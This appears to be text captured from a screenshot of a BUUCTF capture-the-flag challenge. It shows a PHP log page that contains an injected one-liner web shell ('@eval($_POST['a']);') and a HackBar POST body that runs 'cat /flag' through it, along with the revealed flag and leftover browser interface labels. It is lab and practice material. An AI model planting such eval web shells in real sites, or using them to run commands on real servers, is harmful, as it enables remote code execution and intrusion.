 BUUCTF在线评测
97bf87ee-81ce-4efa-ad46-6bf35
不安全
97bf87ee-81ce-4efa-ad46-6bf3549a4498.node4.buuoj.cn:81/logs/upload.8fbb371f4d9f59ebe0c99f538f619067.log.php
知 (17 封私信 / 80 条...
其他收藏夹
User admin uploaded file =@eval($_POST['a']);. User admin uploaded file =@eval($_POST['a']);. User admin uploaded file flag{36e469a6-a000-431b-8ea3-a6528df54fcf} . User admin uploaded file
flag{36e469a6-a000-431b-8ea3-a6528df54fcf} .
欢迎 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse HackBar 网络 JavaScript 探查器 网络请求阻止 开发人员资源 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://97bf87ee-81ce-4efa-ad46-6bf3549a4498.node4.buuoj.cn:81/logs/upload.8fbb371f4d9f59ebe0c99f538f619067.log.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system("cat /flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
控制台 问题 网络条件